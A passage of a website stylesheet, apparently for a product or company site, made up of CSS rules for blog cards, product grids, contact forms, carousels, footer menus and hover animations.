auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #273773;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {background-color: #fff;padding: 5px 30px 5px 30px;width: 100%;margin-bottom: 20px !important;height: 100px;box-shadow: 0 0 5px #00000059;transition: 0.5s;margin: 0 auto;text-align: center !important;border-radius: 2px;}.blo-til h4 {color: #3d3d3d;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 35px;transition: 0.5s;font-size: 15px;font-weight: 600;}.blo-til p {color: #a19f9e !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px !important;color: #0b6143 !important;transition: 0.3s !important;font-weight: 600 !important;transition: 0.3s;position: relative;margin: 10px 0 10px 0;text-align: left;}a.blo-tittles {display: inline-block;font-size: 16px;color: #ef4b50;font-weight: 600;margin-top: 8px;opacity: 0;transition: 0.3s;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom-style: dotted;margin-bottom: 15px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 14px;text-align: left;}p.f {margin: 0 auto;text-align: left;color: #ffffffd1;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 14px;text-transform: capitalize;margin: 0;font-weight: 600;margin-left: 25px;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #0b6143 !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {transition: 0.3s;}.stracci-main-category-wrapper2s {position: absolute;top: 50%;max-width: 95%;left: 30px;right: 0;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {position: absolute;top: 0;bottom: 0;right: 0;left: 0;margin: auto !important;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 40px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #ccc;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 35PX;position: relative;}h2.gernal-headd:before {content: "";}section.cat-feat {padding: 40px 0px;}.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 7px;height: 234px;}.se {padding: 0;}.he {padding: 0;margin-top: 0px;}.about {padding-top: 0px;background-repeat: no-repeat;max-width: 1600px;margin: 0 auto;padding: 50px 0 50px 0;}.about .container {position: relative;}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: justify;color: #9a9a9a;padding-top: 10px;font-weight: 500;font-size: 16px;padding-left: 0px;font-family: 'Work Sans', sans-serif !important;}.about .about-content {margin-top: 40px;padding: 70px 40px 0px 0px;}h1.gernal-headd:before {}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd {text-align: left;font-size: 36px;font-weight: 800;padding: 0 0px;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 23px;padding-left: 28px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 62px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;}p.green-news {color: #1fc963!important;text-align: left;line-height: \;}p.red-news {color: red!important;}.wsmenu-list>li.active > a {color: #136243 !important;border-bottom: 1px solid #136243;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {height: 45px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 105%;border-radius: unset;float: left;border: 2px solid #ccc;}.email-btn {padding: 10px 0;font-size: 0;height: 45px !important;width: 35% !important;outline: unset;position: relative;text-align: center;border-top-right-radius: 5px;border: unset;border-bottom-right-radius: 5px;position: absolute;right: -10px;border-radius: unset !important;border: 2px solid #ccc;background-color: #136243;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.f1 {background: #125eba;padding-top: 35px;margin-right: 0px;width: 24%;margin-right: 10px;}.chance-pros-mainn:hover {box-shadow: -2px 2px 10px 2px #cecece;transition: 0.5s;transform: scale(1.01);border: 1px solid #136243;}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {display: inline-block;padding: 0 30px 0px 30px;max-width: 77%;position: relative;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover {transform: scale(1.02);}.banner-imagee {height: 331px;overflow: hidden;position: absolute;width: 250px;top: 26%;LEFT: 36%;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}.object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.section-title h5 {font-weight: 600;padding-left: 4px;font-size: 15px;}.owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 15px;}.about .owl-nav.disabled {display: block !important;text-align: right;position: relative;top: -99px;left: -50px;}.about .owl-prev {display: inline-block;background-image: url(/images/leftt.png);width: 50px !important;height: 50px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-next {display: inline-block;display: inline-block;background-image: url(/images/rightt.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-carousel .owl-item img {max-width: 95%;margin: 0 auto;position: relative;left: 20px;}.abt:before {position: absolute;content: "";background: #fff;height: 380px;width: 90%;top: 100px;border-radius: 15px;box-shadow: 0 0 10px #a29898;background-size: 100% 100% !important;z-index: -999;background-repeat: no-repeat;left: 10px;}.abt {position: relative;width: 100% !important;overflow: hidden;height: 500px;}.logo-img {position: relative;border: 1px solid #ccc;margin: 10px 10px;border-radius: 10px;padding: 0px 20px;transition: 0.3s;}.logo-img:hover {box-shadow: 0 0 10px #ccc;transition: 0.3s;}section.logoo {margin-top: 40px;}.logoo .owl-nav.disabled {display: block !important;position: absolute;top: 20px;width: 100%;}.logoo .owl-prev {display: inline-block;display: inline-block;background-image: url(/images/lefttt.png);width: 40px !important;height: 40px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: -35px;top: -6px;}logoo .owl-next {display: inline-block !important;}.logoo .owl-next {float: right;display: inline-block;background-image: url(/images/righttt.png);width: 40px !important;height: 40px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: 40px;top: 12px;}.contactmainn {background: #f7f7f7;padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;position: relative;top: -30px;}.filter-box {border-left: 2px solid #ccc;}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {padding: 0;width: 28%;}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {padding: 0;margin: 0;width: unset;}.cat-feat .row {}.main-inner-serv.main {height: po;resize: 10;position: relative;top: -15px;}.main-serv-inner-imgg {}.main-inner-serv.main img {height: 450px;}.row.left {padding-left: 17px;}.main-inner-serv.main h4 {margin-left: 20px;margin-top: -1px;}.fea-blogs h4 {font-weight: 500;font-size: 20px;margin-top: 10px;margin-bottom: 0px;padding-right: 20px;transition: 0.3s;color: #ffff;}.yinte-main-blogs-anchor a {background-color: #0d4a92;padding: 8px 24px 8px 24px;color: #ffffff;font-size: 16px;transition: 0.3s;border-radius: 30px;font-weight: 500;display: none;}.main-blogs-2 {height: 260px;background: #fff;box-shadow: 0 0 10px #ccc;border-radius: 3px;padding: 30px 20px 30px 20px;}.fea-blogs {height: 275px !important;transition: 0.3s;position: relative;margin-top: 40px;}.main-blogs-1 {}.yinte-main-blogs.\30 {height: 260px;}.yinte-main-blogs.\30 .yinte-main-blogs-1 {width: 50%;float: left;position: relative;}.yinte-main-blogs-2 {width: 100%;background: #f4f4f4;padding-left: 20px;padding-top: 20px;margin-bottom: 20px;height: 240px;}.yinte-main-blogs-2 h4 {color: #000;font-size: 18px;font-weight: 600;padding-right: 20px;transition: 0.3s;}.yinte-main-blogs.\31 .yinte-main-blogs-1 {width: 50%;float: right;border-bottom-right-radius: 15px;}.blogs-section .col-md-6 {}.my_cat.cat_level_1.p_active {position: relative;background: #0b6143 !important;}.my_cat.cat_level_1.p_active:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}.main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 100%;width: 100%;background-repeat: no-repeat;left: 50px;top: -19px;}.yinte-main-blogs-1 {position: relative;}.yinte-main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 40px;width: 40px;background-repeat: no-repeat;left: -17px;top: 31px;display: none;}.yinte-main-blogs.\30 {}body .yinte-main-blogs.\30:before {}.yinte-main-blogs.\30 .yinte-main-blogs-1:before {left: 57px !important;}.TOP {MARGIN-TOP: 30PX;}.contactus h2.gernal-headd {color: #fff !important;font-size: 32px;margin-bottom: 0px;padding-top: 30px;padding-bottom: 30px;}input#inquiry_form_name {}section.contactus .form-control {border-bottom: 1px solid #ccc;}body .contactus input::placeholder {color: #4e4b4b !important;}.contactus textarea.form-control::placeholder {color: #000000c4;}.contactus .form-control:focus {box-shadow: none;}.row.onee {padding-top: 50px;border-bottom: 1px solid #cccccc94;padding-bottom: 20px;}h4.sign-up {color: #fff;margin: 0;margin-top: 8px;text-align: center;}footer a.logo {padding-top: 10px;}ul.footer-menus-list li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;display: none;}ul.footer-menus-list li {position: relative;padding-left: 14px;}ul.services-ull {padding-top: 5px;position: relative;}ul.services-ull li {position: relative;padding-left: 0px;}.ab-ft.ab-ft-leftt li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;top: -3px;display: none;}li.contt img {display: inline;float: left;padding-right: 10px;}li.contt {width: 46%;float: left;margin-right: 10px;}li.contt.l {padding-left: 30px;}.chance-pro-2ssss {float: right;position: relative;width: 50%;margin-bottom: 50px;padding-left: 10px;display: flex;}.chance-innerr-wrapper-productsss {float: right;}.chance-inner-wrapperr-viewsssss {float: right;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 0;}.product-contact {position: relative;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #0b6143;text-transform: uppercase;font-family: 'Roboto', sans-serif;}h2.title:before {position: absolute;content: "";background-color: #0b6143;width: 20%;height: 2px;bottom: -8px;}.product-contact .form-control:focus {outline: none;box-shadow: unset;}.product-contact .cap_img {margin-top: 0px;margin-bottom: 20px;}.product-contact .btn-primary {background-color: #0b6143;border: unset;transition: initial;display: block;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #0b6143;font-family: 'Roboto', sans-serif;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-pros-mainnssss {position: relative;}button.header-search-btn-1 {font-size: 0;border: unset;}.header-search-btn-1 {font-size: 0;background-color: #0b6143 !important;color: transparent;border: unset;height: 40px;position: relative;top: -5px;width: 40px;left: -43px;border-left: 1px solid #ccc !important;}.header-search-btn-1 i.fa.fa-search {font-size: 17px;color: #fafafa;background-color: transparent!important;position: absolute;/ right: 6px;/ bottom: 5px;left: 10px;top: 13px;}.ext-padd input[type="text"]:focus {outline: none;}body .ext-padd {position: relative;display:block;}ul.cus-social p {float: right;display: inline-block;color: #fff;font-weight: 500;margin-top: 10px;font-size: 15px;padding-left: 3px;}ul.cus-social li {display: inline-block;}p.ll {position: relative;}li.contt p {padding-right: 10px;}.my_cat.cat_level_1:hover a:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;opacity: 1;}.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #000;transition: 0.3s;}.tag {text-transform: uppercase;font-weight: 600;font-size: 14px !important;margin-top: 0 !important;}.my_cat.cat_level_1.p_active a {background-color: #0b6143 !important;color: #fff !important;}body .navbar-collapse {padding-left: 5px;padding-right: 5px;}h3.cat-h3 {color: #0b6143;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;}.product-contact .col-md-12 {padding: 0;}.col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}.container.prod_main {padding-top: 30px;}.prod_desc {margin-top: 50px;}h4.Product-Description.Product-Description-main {font-weight: 700;font-size: 24px;text-transform: uppercase;font-family: 'Roboto', sans-serif;margin-bottom: 30px;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.form-control {resize: none !important;}img.arr {height: 20px;width: 30px;padding-left: 10px;}@media only screen and (min-width: 800px) and (max-width: 1200px) {body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {width: 27%;}}.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}.fea-blogs:hover.fea-blogs h4 {color: #fff;transition: 0.3s;}.fea-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.fea-blogs:hover .yinte-main-blogs-anchor a {background: #fff !important;color: #0d4a92;transition: 0.3s;}.fea-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 {}.yinte-main-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {}.yinte-main-blogs:hover .yinte-main-blogs-2 {border-radius: unset;}.yinte-main-blogs:hover .yinte-main-blogs-anchor a {background: #fff;color: #0d4a92;transition: 0.3s;}.yinte-main-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}textarea:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}.subscribe img {margin-top: -4px;}.chance-pros-mainnssss {position: relative;height: 140px;}body .search-btn input:focus, .cont textarea:focus {box-shadow: unset;opacity: 0.8;border-bottom: unset !important;}body .main-pic {margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b6143;}.contactmain .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.product-contact .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.p-b {border-left: 2px solid #0b6143;}.most-img {border: 1px solid #ccc;position: relative;height: 457px;}.most-img img {position: absolute;right: 0;left: 0;top: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.fea-blogs:hover .main-blogs-1:before {display: none;transition: 3s;}.yinte-main-blogs:hover .main-blogs-1:before {display: none;}.yinte-main-blogs:hover .yinte-main-blogs-1:before {display: none;transition: 0.3s;}.logoo .owl-dot {display: none;}.about .pro-view {text-align: left;}.no-paddis {padding: 0;}.none{display:none;}.nonee {display: none;}body .pd-thumbs ul li {text-align: left;margin-top: 10px;padding-left: 0px;width: 100%;display: block;}.main-pic {height: 350px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;}.head-info {position: relative;display: inline-flex;}ul.icons {display: inline-block;}li.first.s img {float: left;position: relative;bottom: -7px;margin: 0 -38px;display: inline-block;}li.first.t img {display: inline-block;position: relative;bottom: -30px;margin: 0 -24px;}li.first.t {border-radius: unset !important;}li.first.s {border-right: 2px solid #0a549fa6;position: relative;top: -10px;}section.top-top {background-color: #0b6143;padding: 5px 0 5px 0;max-width: 1600px;margin: 0 auto;}li.first.t h5 {color: #676363;font-size: 14px;font-weight: 400;}li.first.s h5 {color: #676363;font-size: 14px;font-weight: 400;}.section-title {position: relative;margin-top: 90px;padding: 0 0 0 5px;}.services-main {position: relative;min-height: 180px;padding: 50px 10px 0px 20px;border: solid 1px #ccc;border-radius: 5px;transition: .3s ease;margin-bottom: 50px;}.services-main-1 img {position: absolute;left: 30px;top: -50px;}.services-main:hover {transition: .3s ease;box-shadow: 0 0 10px #ccc;}.services-main-2 h4 {color: #2f2f2f;font-size: 18px;font-weight: 600;}.services-main-2 p {font-size: 14px;color: #858282;font-weight: 500 !important;}section.oil-services {padding: 60px 0 80px 0;}section.oil-services h2.pro-h2 {color: #000000 !important;text-transform: capitalize!important;font-weight: 600;font-size: 42px!important;text-align: left;margin-top: 0;padding-bottom: 0px;padding-left: 0px;padding-bottom: 70px;}.services-main:before {position: absolute;bottom: 0;width: 100%;height: 5px;background-color: #0d4a92;content: "";margin: 0 auto;left: 0;right: 0;opacity: 0;}.services-main:hover.services-main:before {opacity: 1;}.keqilblogs {position: absolute;top: 60%;padding: 0px 20px 0 30px;}body .keqilblogs-1 {height: 500px;background-repeat: no-repeat !important;}p.date-formatssss {text-align: left;font-size: 14px;color: #eb5e62;font-weight: 500;display: inline-flex;}p.descritopn-blogs {font-size: 14px;color: #9a9a9a;font-weight: 400;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;display: none;}section.contactus {padding: 150px 0 50px 0;}.divi-cont-2 input {border: unset;background-color: transparent;color: #000;transition: .3s ease;border: 1px solid #fff;}.divi-cont-2 #inquiry_form_btn {border: 1px solid #fff;padding: 10px 30px;background-color: #ffffff;color: #0d4a92;text-transform: capitalize;border-radius: 20px;margin-top: 15px;text-align: left;float: left;}.divi-cont-2 textarea {border: unset;background-color: transparent;color: #000;transition: .3s ease;resize: unset;height: 180px;border: 1px solid #ccc;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.cap_img {margin: 0 10px;}.cap_code {}.bck {padding-top: 30px;width: 40%;margin: 0px 10px 10px 10px;position: relative;top: -30px;max-height: 510px;box-shadow: 0 0 10px #ccc;background-color: #fff;min-height: 640px;border-radius: 10px;position: relative;left: 50px;padding: 0 40px 0px 40px;}.cont-conts {padding-bottom: 30px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;padding-top: 30px;}p.f {color: #9a9a9a !important;font-size: 16px;position: relative;top: 0px;left: 36px;}.bck h3 {color: #0d4a92 !important;font-size: 18px !important;padding: 0 0 10px 10px;}.cont-contss i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: 8px;}.cont-cont i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: -141px;}.cont-conts i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 20px;text-align: left;}.divi-cont-2 .form-group input::placeholder {color: #fff !important;}.divi-cont-2 textarea::placeholder{color: #fff !important;}.divi-cont-2 input#captcha::placeholder {color: #fff !important;}.footer-menus h4 {color: #ffffff;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 10px;}.cont-conts img {position: relative;top: 25px;left: -8px;}.pro-views {padding-left: 30px;margin-top: 30px;}.pro-views a {padding: 13px 30px 13px 30px;color: #fff;font-size: 14px;text-decoration: none;font-weight: 500;background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);}.factory-images {position: relative;transition: .3s ease;border-radius: 20px;}.factory-images:hover.factory-images a:before {opacity: 0.7;}.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}section.comapnay-images {padding: 50px 0 100px 0;position: relative;max-width: 1600px;margin: 0 auto;}.factory-images img {border-radius: 10px;}.images {margin-top: 30px;}.chance-inner-wrapperr-view img {display: inline;margin: 0 5px;}.backi {border-radius: 20px;padding-bottom: 50px;padding-top: 30px;height: 600px;position: relative;top: -80px;padding: 0 30px 0 30px;background: url(/images/back-cont.png);background-size: 100% 100%;background-repeat: no-repeat;}.first-ss h5 {color: #fff;padding: 0 15px 0 15px;position: relative;top: -6px;}.second {padding: 0 10px 0 10px;}.second-ss h5 {color: #fff;position: relative;top: -6px;}.first-ss {position: relative;}.first-ss::before {position: absolute;content: "";width: 2px;height: 22px;background-color: #fff;right: 0;}input[type="search"]::placeholder {font-weight: 500 !important;color: #ccc !important;}p.product-para {text-align: center;font-size: 16px;color: #9a9a9a;padding: 0 0 30px 0;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {background: #0b6143;color:#fff;transition: .3s ease;}.product-button {text-align: right;margin: 40px 0 40px 0;}.product-button a {padding: 15px 30px 15px 30px;background: #0b6143;color:#fff;font-size:16px;font-weight:500;}h2.headserv {font-size: 42px;font-weight: 600;color: #fff;padding-top: 20px;}.servicewrapper p {color: #fff;font-size: 14px;max-width: 60%;}.servicewrapper img {margin: 0px -20px;}.main-inner-serv {max-width: 50%;float: left;margin-bottom: 30px;padding: 30px 0 0 50px;}.main-serv-inner-2 h4 {font-size: 25px;color: #fff;padding-top: 10px;}.main-serv-inner-2 p {font-size: 16px;color: #fff;text-transform: capitalize;font-weight: 400;}section.serv {background: url(/images/services.jpg);padding: 30px 0 30px 0;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-size: cover;}p.descritopnss-blogs {color: #fff;font-size: 14px;font-weight: 500;padding: 20px 0 20px 0;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;max-height: 100px;min-height: 100px;}.view-bbtn {position: relative;}.view-bbtn a {color: #fff;font-size: 16px;font-weight: 500;}p.date-formatssss img {margin: 0 5px;}.view-bbtnn a {color: #f4696e;font-size: 14px;font-weight: 500;}.center-banner {width: 100%;max-width: 1600px;margin: 0 auto;}.center-banner img {margin: 0 auto;}section.conat {padding: 50px 0 50px 0px;max-width: 1600px;margin: 0 auto;}section.banner-banner {padding: 30px 0 30px 0;}.ppc {text-align: center;}.ppc img {border: 1px solid #ccc;margin: 0 auto;border-radius: 100px;padding: 10px 10px 10px 10px;border-style: dotted;}.address {padding: 40px 0 40px 0;color: #fff;}.address h5 {font-size: 24px;font-weight: 600;color: #fff;}.ffc {border-right: 2px solid #cccccca6;height: 200px;}p.news-news {padding: 0px 0 30px 0;font-size: 16px;font-weight: 400;}.main-product {position: relative;}ul.product-submenu.product-change-ul {text-align: center;}.upper-upper {position: relative;top: 6px;}.chance-pros-mainn:before {position: absolute;content: "";background-color: #0b6143;width: 100%;height: 5px;z-index: 9999;opacity: 0;transition: .3s ease;top: 65%;}.chance-pros-mainn:hover.chance-pros-mainn:before {opacity: 1;transition: .3s ease;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {opacity: 1;transition: .3s ease;}section.videos {position: relative;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding: 0px 0 50px 0;background-color: #f7f7f7;}.set-post {text-align: center;padding: 20px 0 20px 0;position: relative;top: 90px;}h2.video-head {padding: 0px 0 0 0;color: #fff;font-weight: 600;text-transform: capitalize;font-size: 55px;}h5.post-heads {font-size: 35px;color: #fff;text-transform: capitalize;font-weight: 500;}.center-video {position: absolute;left: -23px;right: 0;margin: 0 auto;z-index: 9999;top: -78%;width: 14%;}.center-video a{z-index: 